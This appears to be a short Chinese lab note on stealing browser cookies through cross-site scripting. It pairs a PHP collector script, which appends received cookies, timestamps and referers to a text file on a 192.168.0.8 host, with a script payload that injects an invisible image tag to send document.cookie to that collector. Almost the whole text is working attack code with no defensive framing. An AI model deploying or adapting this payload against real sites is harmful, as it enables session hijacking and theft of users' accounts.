 实验：通过XSS获取COOKIE-获取
接受端： http://192.168.0.8/xss/index.php
<?php
$cookie = $_GET['cookie']; //以GET方式获取cookie变量值
$time=date('Y-m-d g:i:s'); //以“年-月-日时：分：秒”的格式显示时间
$referer=getenv('HTTP_REFERER'); //获取referer
$cookietxt = fopen('cookie.txt', 'a'); //打开cookie.txt，若不存在则创建它
fwrite($cookietxt,"time:".$time." cookie:".$cookie." referer:".$referer); //写入文件
fclose($cookietxt); //关闭文件
?>
脚本端：
<script>document.write('<img
src="http://192.168.0.8/xss/index.php?cookie='+document.cookie+'" width=0 height=0
border=0 />');</script>